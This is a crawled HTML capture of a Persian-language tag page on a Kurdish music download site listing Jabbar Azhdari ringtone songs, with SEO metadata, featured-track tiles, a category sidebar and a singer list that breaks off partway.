

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kord-music.net/tag/%D8%A2%D9%87%D9%86%DA%AF-%D9%BE%DB%8C%D8%B4%D9%88%D8%A7%D8%B2-%D9%87%D8%A7%DB%8C-%D8%AC%D8%A8%D8%A7%D8%B1-%D8%A7%DA%98%D8%AF%D8%B1%DB%8C/
body_size: 25266
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
    <meta name="google-site-verification" content="3uMuvHODrW2mznSi3m88XAvFKLZ6dYSiHzg_6EjUi2s" />
    <meta charset="UTF-8">
    <meta name="language" content="fa">
    <meta name="geo.region" content="IR">
        <meta name="keywords" content="موزیک کردی،آهنگ کردی،آهنگ لری، آهنگ لکی، موزیک لری،دانلود آهنگ کردی"/>
        <meta name="viewport" content="width=device-width,user-scalable=yes,initial-scale=1,minimum-scale=1,maximum-scale=5">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v25.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>آهنگ پیشواز های جبار اژدری &#8226; کرد موزیک</title>
	<meta name="description" content="دانلود آهنگ آهنگ پیشواز های جبار اژدری با کیفیت بالا 320 و 128 اورجینال &#8226; کرد موزیک آوای انتظار ایرانسل و همراه اول &#8226; دانلود با لینک مستقیم" />
	<link rel="canonical" href="https://kord-music.net/tag/آهنگ-پیشواز-های-جبار-اژدری/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بایگانی‌های آهنگ پیشواز های جبار اژدری" />
	<meta property="og:description" content="دانلود آهنگ آهنگ پیشواز های جبار اژدری با کیفیت بالا 320 و 128 اورجینال &#8226; کرد موزیک آوای انتظار ایرانسل و همراه اول &#8226; دانلود با لینک مستقیم" />
	<meta property="og:url" content="https://kord-music.net/tag/آهنگ-پیشواز-های-جبار-اژدری/" />
	<meta property="og:site_name" content="کرد موزیک" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2-%d9%87%d8%a7%db%8c-%d8%ac%d8%a8%d8%a7%d8%b1-%d8%a7%da%98%d8%af%d8%b1%db%8c/","url":"https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2-%d9%87%d8%a7%db%8c-%d8%ac%d8%a8%d8%a7%d8%b1-%d8%a7%da%98%d8%af%d8%b1%db%8c/","name":"آهنگ پیشواز های جبار اژدری &#8226; کرد موزیک","isPartOf":{"@id":"https://kord-music.net/#website"},"primaryImageOfPage":{"@id":"https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2-%d9%87%d8%a7%db%8c-%d8%ac%d8%a8%d8%a7%d8%b1-%d8%a7%da%98%d8%af%d8%b1%db%8c/#primaryimage"},"image":{"@id":"https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2-%d9%87%d8%a7%db%8c-%d8%ac%d8%a8%d8%a7%d8%b1-%d8%a7%da%98%d8%af%d8%b1%db%8c/#primaryimage"},"thumbnailUrl":"https://kord-music.net/wp-content/uploads/Jabar-Cover.jpg","description":"دانلود آهنگ آهنگ پیشواز های جبار اژدری با کیفیت بالا 320 و 128 اورجینال &#8226; کرد موزیک آوای انتظار ایرانسل و همراه اول &#8226; دانلود با لینک مستقیم","breadcrumb":{"@id":"https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2-%d9%87%d8%a7%db%8c-%d8%ac%d8%a8%d8%a7%d8%b1-%d8%a7%da%98%d8%af%d8%b1%db%8c/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2-%d9%87%d8%a7%db%8c-%d8%ac%d8%a8%d8%a7%d8%b1-%d8%a7%da%98%d8%af%d8%b1%db%8c/#primaryimage","url":"https://kord-music.net/wp-content/uploads/Jabar-Cover.jpg","contentUrl":"https://kord-music.net/wp-content/uploads/Jabar-Cover.jpg","width":1280,"height":1280},{"@type":"BreadcrumbList","@id":"https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2-%d9%87%d8%a7%db%8c-%d8%ac%d8%a8%d8%a7%d8%b1-%d8%a7%da%98%d8%af%d8%b1%db%8c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kord-music.net/"},{"@type":"ListItem","position":2,"name":"آهنگ پیشواز های جبار اژدری"}]},{"@type":"WebSite","@id":"https://kord-music.net/#website","url":"https://kord-music.net/","name":"کرد موزیک","description":"دانلود آهنگ کردی | جدیدترین آهنگ های کردی","publisher":{"@id":"https://kord-music.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kord-music.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://kord-music.net/#organization","name":"کرد موزیک","url":"https://kord-music.net/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://kord-music.net/#/schema/logo/image/","url":"https://kord-music.net/wp-content/uploads/sss_logo-copy-1.png","contentUrl":"https://kord-music.net/wp-content/uploads/sss_logo-copy-1.png","width":282,"height":90,"caption":"کرد موزیک"},"image":{"@id":"https://kord-music.net/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://kord-music.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' media='all' />
<link rel='stylesheet' id='wp-postratings-rtl-css' href='https://kord-music.net/wp-content/plugins/wp-postratings/css/postratings-css-rtl.css?ver=1.91.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kord-music.net/wp-content/themes/AyhaMusic/css/bootstrap.min.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='icons-css' href='https://kord-music.net/wp-content/themes/AyhaMusic/css/icons/css/all.min.css?ver=5.11.2' media='all' />
<link rel='stylesheet' id='blue-css' href='https://kord-music.net/wp-content/themes/AyhaMusic/css/blue.css?ver=1.065' media='all' />
<link rel='stylesheet' id='style-css' href='https://kord-music.net/wp-content/themes/AyhaMusic/style.css?ver=1.065' media='all' />
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/js/jquery.min.js?ver=3.6.0" id="jquery2-js"></script>
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/abdolahi40/abdolahi40.js?ver=1.065" id="custom-js"></script>
<link rel="https://api.w.org/" href="https://kord-music.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kord-music.net/wp-json/wp/v2/tags/8533" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-TNVVY31E8Z"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-TNVVY31E8Z');
		</script>

	<link rel="icon" type="image/png" href="https://kord-music.net/wp-content/uploads/k.png"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://kord-music.net/wp-content/uploads/k-75x75.png" sizes="32x32" />
<link rel="icon" href="https://kord-music.net/wp-content/uploads/k.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kord-music.net/wp-content/uploads/k.png" />
<meta name="msapplication-TileImage" content="https://kord-music.net/wp-content/uploads/k.png" />
    
    <script>
    
        //music player
        window.console = window.console || function (t) {
        };
    </script>
    <script>
        //music player
        if (document.location.search.match(/type=embed/gi)) {
            window.parent.postMessage("resize", "*");
        }
    </script>
</head>
<body class="rtl archive tag tag-8533 wp-theme-AyhaMusic">

<header>
    <div class="container-fluid container">
        <div class="row">
            <div class="col-lg-6 col-sm-6">
                                        <a href="https://kord-music.net/">
                                                    <img class="logo" src="https://kord-music.net/wp-content/uploads/sss_logo-copy.png"
                                 alt="کرد موزیک">
                                            </a>
                                        <h1 class="headertitle">دانلود آهنگ کردی | جدیدترین آهنگ های کردی</h1>
                                </div>
            <div class="col-lg-6 col-sm-6">
                <div class="search-wrapper">
                    <div class="input-holder">
                        <form action="https://kord-music.net" method="get">
                            <input type="text" class="search-input" name="s" placeholder="جستجو کنید ..."/>
                            <button aria-label="جستجو" type="submit" class="search-icon" onclick="searchToggle(this, event);"><i
                                        class="fal fa-search"></i></button>
                        </form>
                    </div>
                    <span class="close" onclick="searchToggle(this, event);"></span>
                </div>
            </div>
        </div>
    </div>
</header>
<!-- go top button -->
<!-- navbar -->
<nav class="navbar navbar-expand-lg navbar-light purple pc-ltr">
    <div class="container">
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
            aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <i class="fal fa-bars menu-phone"></i>
    </button>
    <ul class="navbar-nav left socail"><li class="nav-item"><a class="nav-link" href="https://www.instagram.com/kordmusic/" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a></li><li class="nav-item"><a class="nav-link" href="https://t.me/KordMusic" target="_blank" title="telegram"><i class="fab fa-telegram"></i></a></li></ul>    <div id="navbarSupportedContent" class="collapse navbar-collapse rtl"><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a8%d8%a7%d9%84%d8%a7%db%8c-%d8%b5%d9%81%d8%ad%d9%87" class="navbar-nav ml-auto pr-xl-0 pr-sm-0"><li id="menu-item-33320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33320"><a title="خانه" href="https://kord-music.net/">خانه</a></li>
<li id="menu-item-53258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53258"><a title="مصاحبه" href="https://kord-music.net/category/%d9%85%d8%b5%d8%a7%d8%ad%d8%a8%d9%87/">مصاحبه</a></li>
<li id="menu-item-33318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33318"><a title="تماس با ما" href="https://kord-music.net/contactus/">تماس با ما</a></li>
</ul></div>    </div>
</nav>
<!-- slider -->
<!-- header banner -->
<div class="container">
    <div class="row">
        <div class="col-lg-12 col-md-12 col-sm-12">
            <div class="special_text">
                <span>
                    <i class="fad fa-medal"></i>پست های ویژه
                </span>
                <span class="left">
                    <a class="special_text_star"
                       href="https://kord-music.net/?cat="><i
                                class="fal fa-sync"></i>برترین مـوزیک ها</a>
                </span>
            </div>
        </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/cover-hossein-1-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ حسین صفامنش به نام موجودی کافی نیست" title="دانلود آهنگ حسین صفامنش به نام موجودی کافی نیست" decoding="async" fetchpriority="high" srcset="https://kord-music.net/wp-content/uploads/cover-hossein-1-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/cover-hossein-1-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/cover-hossein-1-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/cover-hossein-1-768x768.jpg 768w, https://kord-music.net/wp-content/uploads/cover-hossein-1-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/cover-hossein-1.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%db%8c%d9%86-%d8%b5%d9%81%d8%a7%d9%85%d9%86%d8%b4-%d9%85%d9%88%d8%ac%d9%88%d8%af%db%8c-%da%a9%d8%a7%d9%81%db%8c-%d9%86%db%8c%d8%b3%d8%aa/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>حسین صفامنش                            - موجودی کافی نیست</p>
                    </a>
                </figure>
            </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/ali-ahmadiyani-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ علی احمدیانی به نام طوفان" title="دانلود آهنگ علی احمدیانی به نام طوفان" decoding="async" srcset="https://kord-music.net/wp-content/uploads/ali-ahmadiyani-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/ali-ahmadiyani-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/ali-ahmadiyani-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/ali-ahmadiyani.jpg 480w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%84%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86%db%8c-%d8%b7%d9%88%d9%81%d8%a7%d9%86/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>علی احمدیانی                            - طوفان</p>
                    </a>
                </figure>
            </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/teymoor-namazi-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ تیمور نمازی و کاوه سلطانی به نام دوران" title="دانلود آهنگ تیمور نمازی و کاوه سلطانی به نام دوران" decoding="async" srcset="https://kord-music.net/wp-content/uploads/teymoor-namazi-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/teymoor-namazi-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/teymoor-namazi-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/teymoor-namazi-768x768.jpg 768w, https://kord-music.net/wp-content/uploads/teymoor-namazi-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/teymoor-namazi.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%aa%db%8c%d9%85%d9%88%d8%b1-%d9%86%d9%85%d8%a7%d8%b2%db%8c-%d9%88-%da%a9%d8%a7%d9%88%d9%87-%d8%b3%d9%84%d8%b7%d8%a7%d9%86%db%8c-%d8%af%d9%88%d8%b1%d8%a7%d9%86/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>تیمور نمازی و کاوه سلطانی                            - دوران</p>
                    </a>
                </figure>
            </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/amin-faleji-2-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ امین فالجی به نام شاه بانو" title="دانلود آهنگ امین فالجی به نام شاه بانو" decoding="async" srcset="https://kord-music.net/wp-content/uploads/amin-faleji-2-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/amin-faleji-2-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/amin-faleji-2-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/amin-faleji-2-768x768.jpg 768w, https://kord-music.net/wp-content/uploads/amin-faleji-2-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/amin-faleji-2.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%a7%d9%85%db%8c%d9%86-%d9%81%d8%a7%d9%84%d8%ac%db%8c-%d8%b4%d8%a7%d9%87-%d8%a8%d8%a7%d9%86%d9%88/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>امین فالجی                            - شاه بانو</p>
                    </a>
                </figure>
            </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/mohamadaliyani-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ محمد علیانی به نام حکم تیر" title="دانلود آهنگ محمد علیانی به نام حکم تیر" decoding="async" srcset="https://kord-music.net/wp-content/uploads/mohamadaliyani-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/mohamadaliyani-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/mohamadaliyani-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/mohamadaliyani-768x768.jpg 768w, https://kord-music.net/wp-content/uploads/mohamadaliyani-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/mohamadaliyani.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d9%84%db%8c%d8%a7%d9%86%db%8c-%d8%ad%da%a9%d9%85-%d8%aa%db%8c%d8%b1/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>محمد علیانی                            - حکم تیر</p>
                    </a>
                </figure>
            </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/toooraj-afra-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ تورج افرا به نام کوچه و کوچه" title="دانلود آهنگ تورج افرا به نام کوچه و کوچه" decoding="async" srcset="https://kord-music.net/wp-content/uploads/toooraj-afra-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/toooraj-afra-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/toooraj-afra-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/toooraj-afra-768x768.jpg 768w, https://kord-music.net/wp-content/uploads/toooraj-afra-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/toooraj-afra.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%aa%d9%88%d8%b1%d8%ac-%d8%a7%d9%81%d8%b1%d8%a7-%da%a9%d9%88%da%86%d9%87-%d9%88-%da%a9%d9%88%da%86%d9%87/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>تورج افرا                            - کوچه و کوچه</p>
                    </a>
                </figure>
            </div>
                    </div>
</div>
        <main>
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="alert alert-success alert-success fade show alert-box" role="alert">
                        <button type="button" class="close left" data-dismiss="alert" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        <i class="fal fa-exclamation-circle"></i>
						برای تبلیغات و پخش سراسری آهنگ از قسمت تماس باما در ارتباط باشید . .                        <a class="contact" href="#">تماس باما</a>
                    </div>
                </div>
                <div class="col-lg-3 col-md-12 col-sm-12 --sright">
					<div class="sidbar">
    <h2><i class="fal fa-folders"></i>دسته بندی</h2>
<ul class="list_categories">
    	<li class="cat-item cat-item-100"><a href="https://kord-music.net/category/album/">آلبوم</a> <span class='count'>245</span>
</li>
	<li class="cat-item cat-item-16"><a href="https://kord-music.net/category/news/">اخبار موسیقی</a> <span class='count'>16</span>
</li>
	<li class="cat-item cat-item-15903"><a href="https://kord-music.net/category/%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d9%87%d8%a7%db%8c-%d9%85%d8%a7%d9%87/">برترین های ماه</a> <span class='count'>4</span>
</li>
	<li class="cat-item cat-item-16010"><a href="https://kord-music.net/category/%d8%a8%d8%b2%d9%88%d8%af%db%8c/">بزودی</a> <span class='count'>21</span>
</li>
	<li class="cat-item cat-item-10"><a href="https://kord-music.net/category/music/">تک آهنگ</a> <span class='count'>7,594</span>
</li>
	<li class="cat-item cat-item-40815"><a href="https://kord-music.net/category/%d8%ae%d8%a7%d8%b7%d8%b1%d9%87-%d9%87%d8%a7/">خاطره ها</a> <span class='count'>4</span>
</li>
	<li class="cat-item cat-item-58645"><a href="https://kord-music.net/category/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c-%d8%b4%d8%a7%d8%af/">دانلود آهنگ کردی شاد</a> <span class='count'>28</span>
</li>
	<li class="cat-item cat-item-59093"><a href="https://kord-music.net/category/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%a2%d9%86%d9%84%d8%a7%db%8c%d9%86/">رادیو موزیک آنلاین</a> <span class='count'>736</span>
</li>
	<li class="cat-item cat-item-61846"><a href="https://kord-music.net/category/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c/">ریمیکس آهنگ کردی</a> <span class='count'>109</span>
</li>
	<li class="cat-item cat-item-58984"><a href="https://kord-music.net/category/biography/">زندگی نامه</a> <span class='count'>25</span>
</li>
	<li class="cat-item cat-item-12"><a href="https://kord-music.net/category/full-album/">فول آلبوم</a> <span class='count'>54</span>
</li>
	<li class="cat-item cat-item-15959"><a href="https://kord-music.net/category/%da%a9%d8%a7%d9%84%da%a9%d8%b4%d9%86/">کالکشن</a> <span class='count'>11</span>
</li>
	<li class="cat-item cat-item-45518"><a href="https://kord-music.net/category/%d9%85%d8%ad%d8%b1%d9%85/">محرم</a> <span class='count'>254</span>
</li>
	<li class="cat-item cat-item-64590"><a href="https://kord-music.net/category/%d9%85%d8%b5%d8%a7%d8%ad%d8%a8%d9%87/">مصاحبه</a> <span class='count'>20</span>
</li>
	<li class="cat-item cat-item-11"><a href="https://kord-music.net/category/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%d8%a6%d9%88-%da%a9%d8%b1%d8%af%db%8c/">موزیک ویدئو</a> <span class='count'>3,174</span>
</li>
</ul>
</div>
<div class="sidbar">
    <h2><i class="fal fa-user-music"></i>لیست خوانندگان</h2>
    <input class="ab-search-artist" type="text" placeholder="جستجوی خواننده ...">
    <ul class="list_categories --abdolahi40">
	            <li>
            <a href="https://kord-music.net/singer/m2/">M2</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%aa%d8%b1%d9%88%d9%86/">آترون</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%aa%db%8c%d9%84%d8%a7-%d8%b4%d8%b1%db%8c%d8%b9%d8%aa%db%8c/">آتیلا شریعتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%a7-%d9%86%d8%a7%d8%b5%d8%b1%db%8c/">آرا ناصری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%a7%d8%b3-%d9%85%d8%ad%d9%85%d8%af/">آراس محمد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%a7%d9%85-%d8%b3%d8%b1%d8%af%d8%a7%d8%b1/">آرام سردار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%a7%d9%85-%d8%b4%db%8c%d8%af%d8%a7/">آرام شیدا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%aa%d8%a7%d9%85/">آرتام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%aa%db%8c%d9%86/">آرتین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%aa%db%8c%d9%86-%d8%b3%d8%a7%d9%86/">آرتین سان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4/">آرش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/">آرش الماسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d8%a7%d9%85%d8%a7%d9%85%db%8c/">آرش امامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d9%be%d8%a7%db%8c%d8%a7%db%8c%db%8c/">آرش پایایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d8%af%db%8c-%d8%ac%db%8c-2/">آرش دی جی 2</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d8%b2%db%8c%d9%86-%d8%a7%d9%84%d8%af%db%8c%d9%86%db%8c/">آرش زین الدینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d8%b9%d8%ab%d9%85%d8%a7%d9%86/">آرش عثمان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d8%ba%d8%b1%db%8c%d8%a8/">آرش غریب</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d9%85%d8%a8%d9%87%d9%85/">آرش مبهم</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d9%85%d8%b3%d8%aa%d8%b4%db%8c%d8%b1%db%8c/">آرش مستشیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d9%85%d9%87%d8%b1%d8%a7%d8%a8%db%8c/">آرش مهرابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d9%86%d8%b8%d8%b1%db%8c/">آرش نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4%d8%a7%d9%85/">آرشام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%da%a9%d8%a7/">آرکا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%da%a9%d8%a7%d8%af%d8%a7%d8%b4/">آرکاداش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%d8%a7%d9%86-%d8%a8%db%8c%d8%b1%d8%a7%d9%86%d9%88%d9%86%d8%af/">آرمان بیرانوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%d8%a7%d9%86-%d8%af%db%8c-%d8%a7%d9%84/">آرمان دی ال</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%d8%a7%d9%86-%d8%b9%d8%ab%d9%85%d8%a7%d9%86%db%8c/">آرمان عثمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%d8%a7%d9%86-%d9%81%d8%b1%d8%a7%d9%85%d8%b1%d8%b2%db%8c/">آرمان فرامرزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%d8%a7%d9%86-%d9%86%d8%b8%d8%b1%db%8c/">آرمان نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%a7%d8%a8%d8%af%d8%a7%d9%84%db%8c/">آرمین ابدالی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%a8%d8%b1%d9%85%d8%a7%db%8c%d9%87-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/">آرمین برمایه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%ad%d8%b4%d9%85%d8%aa%db%8c/">آرمین حشمتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%b3%d8%a8%d8%b2%d9%88%d8%a7%d8%b1%db%8c/">آرمین سبزواری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%da%af%d8%b1%d8%a7%d9%88%d9%86%d8%af%db%8c/">آرمین گراوندی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d9%85%d8%b1%d8%b4%d8%af%db%8c/">آرمین مرشدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%db%8c%d8%a7-%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84%db%8c/">آریا اسماعیلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%db%8c%d8%a7%d8%b3-%d8%ac%d9%88%d8%a7%d9%86/">آریاس جوان</a>
			            </li>
		            <li>
